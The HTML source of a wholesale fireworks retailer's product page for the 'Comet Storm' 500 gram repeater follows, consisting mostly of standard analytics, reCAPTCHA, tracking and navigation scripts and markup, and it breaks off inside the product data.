<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=cmp-cssui-searchfield&amp;Filename=runtime.js" integrity="sha512-teSzrMibngbwdbfyXVRBh+8lflHmBOiRaSk8G1VQuZKH8AZxftMYDKg7Bp49VYQx4dAOB5Ig279wpH2rUpx/6w==" crossorigin="anonymous"></script>
<script type="text/javascript">
var MMSearchField_Search_URL_sep = "https:\/\/www.superiorfireworks.com\/wholesale\/search\u003FSearch=";
(function( obj, eventType, fn )
{
if ( obj.addEventListener )
{
obj.addEventListener( eventType, fn, false );
}
else if ( obj.attachEvent )
{
obj.attachEvent( 'on' + eventType, fn );
}
})( window, 'mmsearchfield_override', function()
{
MMSearchField.prototype.onMenuAppendHeader = function(){return null;}MMSearchField.prototype.onMenuAppendItem = function( data ){var span;span = newElement( 'span', null, null, null );span.innerHTML = data;return span;}MMSearchField.prototype.onMenuAppendStoreSearch = function( search_value ){var item;item = newElement( 'div', { 'class': 'mm_searchfield_menuitem mm_searchfield_menuitem_storesearch' }, null, null );item.element_text = newTextNode( 'Search store for product "' + search_value + '"', item );return item;}MMSearchField.prototype.onFocus = function( e ) { ; };MMSearchField.prototype.onBlur = function( e ) { ; };MMSearchField.prototype.Menu_Show = function(){if ( this.menu_visible ){return;}this.menu_visible = true;// this.element_menu.style.display = 'block';this.element_menu.classList.add('show--menu');}MMSearchField.prototype.Menu_Hide = function( e ) { this.Menu_Empty();if ( !this.menu_visible ){return;}this.menu_visible = false;// this.element_menu.style.display = 'none';this.element_menu.classList.remove('show--menu');};
} );
</script>
<base href="https://www.superiorfireworks.com/mm5/"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:description" content="" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta property="og:type" content="website" /><link href="/mm5/humans.txt" rel="author"><link rel="canonical" href="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm"><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" /><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/modernizr.js?T=0f59bf9c" data-resource-code="modernizr_ie"></script><script type="text/javascript" src="themes/retail/js/respond.min.js?T=012b8701" data-resource-code="respond_ie"></script><![endif]--><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TRWWKPJ');</script><!-- End Google Tag Manager --><!-- Google Tag Manager - Data Layer --><script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({'requestUri': '\/wholesale\/product\/w-k-sx11174\/comet-storm\u003FCustom_Action\u003DGet_Basket\u0026_\u003D1768685214411','canonicalUri': '\/wholesale\/product\/w-k-sx11174\/comet-storm\u003FCustom_Action\u003DGet_Basket\u0026_\u003D1768685214411','refererUri': 'https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-k-sx11174\/comet-storm','pageCode': 'PROD','pageType': 'product','pageName': 'Product Display','basketId': 'provisional','categoryCode': '500-gram-repeaters','categoryName': '500 Gram Repeaters','productCode': 'KX5011','checkoutStep': ''});window.dataLayer.push({'event': 'view_item','ecommerce': {'items': [{'item_name': 'Comet Storm','item_id': 'KX5011','price': '149.9','quantity': '1','currency': 'USD','sku': 'KX5011','item_category': '500 Gram Repeaters'}]}});</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&M=1&Module_Code=mvga&amp;Filename=mvga.js"></script>
<script type="text/javascript">
var Product_Code = 'KX5011';
var Screen = 'PROD';
</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2083866-1', 'auto');

var mvga_basketitems = [

];

var mvga_orderitems = [

];

var mvga_productlist = [];

var mvga_tracker = new MVGA_Tracker( '', '500 Gram Repeaters', 'KX5011', 'Comet Storm', mvga_basketitems, mvga_orderitems );


	
	

	ga( 'require', 'ec' );

	
	ga( 'ec:addImpression',
	{
		'id'		: 'KX5015',
		'name'		: 'Bold City',
		'list'		: 'Related Products',
		'position'	: '412'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'KX5015',
		'name'		: 'Bold City',
		'position'	: '412'
	} );
	
	ga( 'ec:addImpression',
	{
		'id'		: 'KX5019',
		'name'		: 'Electrical Overload',
		'list'		: 'Related Products',
		'position'	: '414'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'KX5019',
		'name'		: 'Electrical Overload',
		'position'	: '414'
	} );
	

	ga( 'ec:addProduct',
	{
		'id'		: 'KX5011',
		'name'		: 'Comet Storm',
		'brand'		: 'SFX Fireworks',
		'category'	: '500 Gram Repeaters'
	} ); 

	ga( 'ec:setAction', 'detail' );


ga( 'send', 'pageview', { 'page':'\/wholesale\/product\/w-k-sx11174\/comet-storm\u003F' } );


</script><style type="text/css" media="all" rel="stylesheet" data-resource-group="modules" data-resource-code="tgreviews">.product-prod--bottom:has(.t-tgreviews__form) {.product-prod--video-wrap {align-self: start;padding-top: 5rem;.product-prod--video {top: unset;transform: unset;}}}/* ------------------------ =Form Template------------------------ */.prod .t-tgreviews__form {max-height: 75dvh;max-width: 40rem;overflow: clip auto;}.t-tgreviews__form {background-color: #fff;border-radius: 0.5rem;padding: 2rem;fieldset {font: unset;.c-heading-foxtrot {font-size: 1rem;font-weight: bold;}.c-form-list:not(.o-layout) {list-style: none;margin: 0;padding: 0;}.c-form-list__item {display: block;margin-bottom: 0.5em;width: 100%;}.c-form-list .c-form-list__item:last-child,.c-form-list .c-form__item:last-child {margin-bottom: 0;}@media (min-width: 48em) {.c-form-list__item {max-width: 20em;}.c-form-list__item--full {max-width: 100%;}}.c-form-label {display: inline-flex;gap: 0.25em;}.c-control-group {align-items: stretch;display: flex;flex-wrap: wrap;position: relative;width: 100%;}.c-control-group .c-control-group__button,.c-control-group .c-control-group__field {border-radius: 0;flex: 1 1 auto;min-width: 0;position: relative;width: 1%;}.c-control-group .c-control-group__field {height: auto;margin-bottom: 0;}.c-control-group .c-control-group__button:not(:first-child):not(:first-of-type),.c-control-group .c-control-group__field:not(:first-child):not(:first-of-type) {border-left-width: 0;}.c-control-group__field[type="text"][disabled] {color: #000;}}}.t-tgr_rating {display: inline-flex;flex-direction: row-reverse;}.t-tgr_rating > input {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.t-tgr_rating > label {align-items: center;cursor: pointer;display: inline-flex;gap: 1em;justify-content: center;.u-icon-star-full {fill: #ddd;}}.t-tgr_rating > label:first-child {margin-right: -0.25rem;}.t-tgr_rating:not(:hover) > input:checked ~ label,.t-tgr_rating > label:hover,.t-tgr_rating > label:hover ~ label,.t-tgr_rating > input:checked + label:hover,.t-tgr_rating > input:checked ~ label:hover,.t-tgr_rating > label:hover ~ input:checked ~ label,.t-tgr_rating > input:checked ~ label:hover ~ label {color: #ea0605;.u-icon-star-full {fill: #ea0605;}}/* ------------------------ =Reviews Template------------------------ */.t-tgreview_container {line-height: 1;}.t-tgreviews_average__star,.t-tgreviews_average__star-overlay {color: rgba(0, 0, 0, 0.2);position: relative;}.t-tgreviews_average__star {display: inline-block;font-size: 1.25rem;position: relative;}.t-tgreviews_average__star-overlay {left: 0;overflow: hidden;position: absolute;top: 0;}.t-tgreviews_average__star-number {border: 1px solid #aaa;border-radius: 4px;font-size: 0.8rem;font-weight: bold;padding: 4px;}.t-review-star-color {color: #ea0605;}.t-tgreviews_average__star:hover {cursor: pointer;}@media screen and (min-width: 480px) {.t-tgreviews_average__star {font-size: 1.5rem;}}.t-tgreview_description-container {align-items: center;cursor: pointer;font-size: 0.9rem;gap: 0.5rem;margin-bottom: 0.5rem;}.t-tgreview_full {border: 1px solid #ccc;display: grid;gap: 1rem;grid-template-columns: repeat(auto-fit, minmax(20rem, 1fr));padding: 1rem;}.t-tgreviews-overviews {align-items: center;display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;.t-tgreviews-overviews__average {font-size: 2rem;font-weight: 600;}.t-tgreviews_average__star {font-size: 2.5rem;}.t-write_review_link {font-weight: 400;height: auto;line-height: unset;padding: 1rem;}}.t-tgreviews-breakdowns {display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;}.t-tgreviews-breakdown {align-items: center;display: flex;gap: 1ch;}.t-tgreviews-breakdown__rating {flex: 0 0 auto;}.t-tgreviews-breakdown__percent {flex: 1 1 auto;}.t-tgreviews-breakdown__percentage {background: #ccc;height: 5px;margin-top: 5px;position: relative;}.t-tgreviews-breakdown__percentage-overlay {background: #ea0605;height: 5px;left: 0;position: absolute;top: 0;}.t-tgreviews-breakdown__count {flex: 0 0 auto;}.t-tgreview_container_full,.t-tgreviews-reviews {display: flex;flex-direction: column;gap: 1.5rem;}.t-tgreview_container_full {padding-inline: 1rem;width: 100%;}.t-tgreviews-review {border-bottom: 1px solid #ccc;display: grid;gap: 0.5rem 0;line-height: 1.5;padding-bottom: 1rem;@media screen and (min-width: 960px) {grid-template-columns: 1fr 12rem;}.t-tgreviews-verified-buyer {color: #1f874b;font-size: 0.875rem;font-weight: bold;}.t-tgreviews-review__user {display: flex;flex-direction: column;font-size: 0.8125rem;}.t-tgreviews-review__summary,.tgreviews-review__additionalfields {grid-column: 1/-1;}}.t-tgreviews-sort-page {display: flex;gap: 1rem;justify-content: end;.tgreviews-sorting {margin: 0;}.tgreviews-label {display: block;font-size: 0.875rem;padding-bottom: 0.125rem;}}.ctgy .tgreviews__no-reviews,.srch .tgreviews__no-reviews {display: none;}</style><link type="text/css" media="all" rel="stylesheet" integrity="sha256-azmnEQ3xc/D/uyeo8T0LRWmDOBwhr17Rk6GtYjKzS1Q= sha384-ay0u+m/lfMTZvLWdRXoOUUDgVWll4GjZDJR2ol20vWaaiUwryZRUpqKJBEHon4ou sha512-eC4RTTPvGENwj9AjzK7ScIdJ5maflRvKmNWuPVSqybAWjX673EuhBYyOhS91z78CAJACO2TlCxWioQczmPA/6g==" crossorigin="anonymous" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSResource_Code=mm-theme-styles&T=e96976d9" data-resource-group="modules" data-resource-code="mm-theme-styles" /><script type="text/javascript" data-resource-group="modules" data-resource-code="recaptcha_v3">
(() =>
{
var script;
script	= document.createElement( 'script' );
script.src	= 'https://www.google.com/recaptcha/api.js?render=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y';
document.documentElement.appendChild( script );
} )();
document.addEventListener( 'DOMContentLoaded', () =>
{
var form, element, elements, form_lookup;
form_lookup = new Array();
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"ICST\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_account_create' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"EMPW\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_forgot_password' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"WaitlistAdd\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'WaitlistAdd' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"TGRADD\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'product_review' );
}
}
} );
class Miva_reCAPTCHAv3_FormSubmitListener
{
#form;
#submitting;
#event_submit;
#original_submit;
#recaptcha_action;
#event_fallback_submit;
constructor( form, recaptcha_action )
{
this.#form	= form;
this.#submitting	= false;
this.#original_submit	= form.submit;
this.#recaptcha_action	= recaptcha_action;
this.#event_fallback_submit	= () => { this.#form.submit(); };
this.#event_submit	= ( e ) =>
{
e.stopImmediatePropagation();
e.preventDefault();
//
// Trigger overwritten submit to build reCAPTCHAv3 response, where the original
// form submit will be restored in the callback and the "submit" listener removed.
//
this.#form.submit();
}
this.#form.submit	= () =>
{
if ( this.#submitting )
{
return;
}
this.#submitting = true;
Miva_reCAPTCHAv3_Submit( this.#recaptcha_action, ( token ) =>
{
var input_response;
this.#submitting	= false;
input_response	= document.createElement( 'input' );
input_response.type	= 'hidden';
input_response.name	= 'reCAPTCHAv3_Response';
input_response.value	= token;
this.#form.submit	= this.#original_submit;
this.#form.removeEventListener( 'submit', this.#event_submit, { capture: true } );
this.#form.appendChild( input_response );
if ( this.#form.requestSubmit )
{
this.#form.requestSubmit();
}
else
{
this.#form.addEventListener( 'submit', this.#event_fallback_submit );
this.#form.dispatchEvent( new Event( 'submit', { bubbles: true, cancelable: true } ) );
this.#form.removeEventListener( 'submit', this.#event_fallback_submit );
}
} );
};
this.#form.addEventListener( 'submit', this.#event_submit, { capture: true } );
}
}
function Miva_reCAPTCHAv3_Submit( recaptcha_action, callback )
{
try
{
grecaptcha.ready( () => {
try
{
grecaptcha.execute( '6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y', { action: recaptcha_action } ).then( ( token ) => {
callback( token );
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
}
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_beacon">
const script = document.createElement('script');
script.src = 'https://sendlane.com/scripts/pusher.js';
script.async = true;
script.setAttribute( 'data-token', '1916d011-dfe7-4e7e-8f30-b33091c17003' );
document.head.appendChild(script);
window._Sendlane = window._Sendlane || [];
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_events">
_Sendlane.push(
{
"event":	"product_viewed",
"product_id":	"KX5011",
"email":	""
} );
</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime.js" integrity="sha512-UI0Old4Ws3U391nyoV0vFyAAtTIBCB9lfyjeFmbSL6hXEydc+i1+rNXGUyHS0Cxie86+826pP73MUPWZOfFyQg==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=MivaEvents.js" integrity="sha512-8/iYA8EaRbo9g3TubGIEbmJIZWr4wZpFEvSwDUq9II5D2f99Ox84fiXxr3z0nu5jUlnyhrJ/chNNXGDcKILpeA==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=AttributeMachine.js" integrity="sha512-+ROSkelNOA6JC6EZoiYVRC+iWxavQkF0/byFn5fp4pNIYnUfN7WRQ6hr6NTztuFhY/HzG54/NqwwVUiwKPQ5YA==" crossorigin="anonymous"></script><script>AttributeMachine.prototype.Generate_Discount = function (discount) {var discount_div;discount_div = document.createElement('div');discount_div.innerHTML = discount.descrip + ': ' + discount.formatted_discount;return discount_div;};AttributeMachine.prototype.Generate_Swatch = function (product_code, attribute, option) {var swatch = document.createElement('li'),wrap = document.createElement('span'),img = document.createElement('img');img.src = option.image;swatch.setAttribute('alt', option.prompt);swatch.setAttribute('title', option.prompt);swatch.setAttribute('data-code', option.code);swatch.setAttribute('data-color', option.prompt);swatch.appendChild(wrap);wrap.appendChild(img);return swatch;};AttributeMachine.prototype.Swatch_Click = function(input, attribute, option) {var i,swatchNameElement = document.getElementById('js-swatch-name');for (i = 0; i < input.select.options.length; i++) {if (input.select.options[i].value == option.code) {input.select.selectedIndex = i;};};if (attribute.inventory) {this.Attribute_Changed(input);};swatchNameElement.innerHTML = option.prompt;};</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ImageMachine.js" integrity="sha512-B88gkoq1NEqd0Zc3p48DrG7Ta9AzVKPJwMn9rkLxbr1OZG46PA5e/BM30sKp4MRyvaNe3HzeU4ITBMYkfmtqHQ==" crossorigin="anonymous"></script><script>var gallery = [],thumbnailIndex = 0;generate_thumbnail_event = new Event('ImageMachine_Generate_Thumbnail');ImageMachine.prototype.ImageMachine_Generate_Thumbnail = function (thumbnail_image, main_image, closeup_image, type_code) {var thumbnail,img;thumbnail = document.createElement('div');thumbnail.className = 'thumbnail-img-wrap';thumbnail.setAttribute('data-index', thumbnailIndex++);if (typeof(thumbnail_image) == 'string' && thumbnail_image.length > 0) {img = document.createElement('img');img.src = thumbnail_image;thumbnail.appendChild(img);};var gallery_image = (typeof(closeup_image) == 'string' && closeup_image.length > 0) ? closeup_image : main_image;gallery.push({src: gallery_image,title: 'Comet Storm'});document.dispatchEvent(generate_thumbnail_event);return thumbnail;};</script><meta property="og:title" content="Comet Storm" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/SFX-CometStorm.jpg" /><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" /><meta property="og:site_name" content="Superior Fireworks Wholesale" /><meta property="og:description" content="Check out the deal on Comet Storm at Superior Fireworks Wholesale" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:creator" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:url" content="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm"><meta name="twitter:title" content="Comet Storm"><meta name="twitter:description" content="Check out the deal on Comet Storm at Superior Fireworks Wholesale"><meta name="twitter:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/SFX-CometStorm.jpg"><meta name="twitter:image:alt" content="Comet Storm"><link rel="next" href="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?p=2" /><!-- power reviews --></head><body id="js-PROD" class="prod single-column KX5011"><!-- Google Tag Manager (noscript) --><noscript xmlns:mvt="http://www.w3.org/1999/html"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRWWKPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--[if lt IE 9]> <p class="message closable message-info browsehappy align-center"><a href="#" class="close">&times;</a>You are using an <strong>outdated</strong> browser.<br />Please <a href="http://browsehappy.com/" target="_blank" rel="nofollow">upgrade your browser</a> to improve your experience.</p> <![endif]--><header class="header"><div class="header--top secondary-font"><div class="wrap"><div class="row"><div class="column large-two-thirds large-show hide header--top__left"><ul class="inline-list np nm uppercase header--top__links">
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Process</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Info</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="/blog" target="_self">Blog</a></li>
</ul>
</div><div class="column medium-half seven-twelfths large-hide show header--main__store secondary-font"><div class="header--main__store-inner"><span class="header--main__store-subtitle uppercase">You are Shopping</span><span class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div><div class="column medium-half large-one-third five-twelfths align-right"><div class="header--top__phone medium-inline-block hide">(904) 213-0615</div><div class="header--top__account inline-block"><a href="https://www.superiorfireworks.com/wholesale/customer-account" class="no-decoration uppercase"><span class="icon-SF-Icons_Account header--top__account-icon"></span><span class="header--top__account-text">My Account</span><span data-icon="&#x43;" class="header--top__account-arrow-icon"></span></a></div></div></div></div></div><div class="header--main"><div class="wrap"><div class="row flex"><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__menu secondary-font uppercase flex ai-center jc-center js-main-menu-toggle "><div class="header--main__menu-toggle align-center primary-color"><div class="hamburger hamburger--collapse js-hamburger"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div> Shop<span class="medium-inline-block hide">&nbsp;All</span></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__store ai-center jc-center secondary-font"><div class="header--main__store-inner"><div class="header--main__store-subtitle uppercase">You are Shopping</div><div class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div></div><div class="column x-large-half large-two-sixths half header--main__logo flex ai-center jc-center"><div class="header--main__logo-inner"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-250w-2019.png" alt="Superior Fireworks" title="Superior Fireworks" /></a></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__search uppercase secondary-font flex ai-center jc-center"><div class="header--main__search-inner align-center" data-hook="cmp-togglesearch" data-searchel=".header--search"><span data-icon="&#x55;" class="header--main__search-icon"></span> Search</div></div><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__minibasket uppercase secondary-font flex ai-center jc-center"><div class="header--main__minibasket-inner" id="js-minibasket" data-count="0"><span class="icon-SF-Icons_Cart-white header--main__minibasket-icon"></span><span class="medium-inline-block hide">&nbsp;My Cart&nbsp;</span><span class="js-minibasket-count header--main__minibasket-count primary-bg">0</span></div></div><div id="js-mini-basket-container" class="column whole small-half large-one-third mini-basket-container"><div class="row mini-basket-content" data-itemcount="0" data-subtotal=""><span data-icon="&#xe051;" class="mini-basket-close" title="Close"></span><h3 class="column whole np nm secondary-font uppercase">Shopping Cart</h3><div class="red mini-basket-seperator">&bull;&bull;&bull;&bull;&bull;</div><script>const GA_view_cart_minibask = new CustomEvent('GA_view_cart', {detail: {GA_version: '4'}});window.addEventListener('GA_view_cart', function () {// console.log('Minibasket!');});</script><div class="breaker clear"></div><p class="column whole align-center">Your cart is currently empty.</p></div></div></div></div></div><div class="large-hide header--search"><div class="row"><div class="column whole np"><form method="" action="https://www.superiorfireworks.com/wholesale/search" class="flex np nm header--search__form"><span class="mm_searchfield_container">
<input type="text" name="Search" class="mm_searchfield textfield" data-mm_searchfield="Yes" data-mm_searchfield_id="9b0874babf1fcfb2bb29719d1a7d6b59" value="" autocomplete="off" />
<span class="mm_searchfield_menu" data-mm_searchfield_menu="Yes" data-mm_searchfield_id="9b0874babf1fcfb2bb29719d1a7d6b59"></span>
</span>
<button type="submit" class="header--search__btn nb nm"><span data-icon="&#x55;" class="header--search__icon"></span></button></form></div></div></div></header><div class="wrap">
<div class="main-navigation navigation_main">
<div class="main-navigation--inner">
<ul class="navigation-set main-navigation--links uppercase secondary-font no-list np nm">
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/ready-to-go-shows" target="_self">Ready-to-Go Shows™</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul>
</div>
</div>
</div><div class="breadcrumbs align-center"><div class="row"><nav class="column whole wrap float-none large-np"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.superiorfireworks.com/wholesale" class="breadcrumb-home" itemprop="item"><span itemprop="name">Wholesale Home</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters"><span itemprop="name">500 Gram Repeaters</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Comet Storm</span><meta itemprop="item" content="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" /><meta itemprop="position" content="3" /></li></ul></nav></div><div id="header_promo_banner" class="readytheme-contentsection">
</div>
</div><!-- end breadcrumbs --><div class="site-wrapper"><div id="sitewide_communication" class="readytheme-contentsection">
</div>
<div class="row hdft-header"><div class="wrap wrap--1300"><div id="messages" class="readytheme-contentsection">
<div class="column whole"></div>
</div>
</div></div><div class="prod-ctgy-hdft-header"><div class="wrap wrap--1300"></div></div><div class="wrap"><div class="row"><div class="x-large-three-fourths centered column"><div class="row large-flex rigid"><div class="column large-half flex ai-center jc-center row rigid prod-image-group"><div class="column whole prod-product--main-image align-center"><div class="prod-product--main-image__inner"><img src="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_540,h_705/graphics/00000002/SFX-CometStorm.jpg" srcset="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/SFX-CometStorm.jpg 2x" alt="Comet Storm" data-large="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/SFX-CometStorm.jpg" id="js-main-image-zoom" /></div></div><!-- end ?--></div><div class="column x-large-five-twelfths x-large-push-one-twelfth large-half"><div class="prod-product--code uppercase secondary-font">Code: KX5011</div><script>var productJsonData = {
	"active": 1,
	"agrpcount": 0,
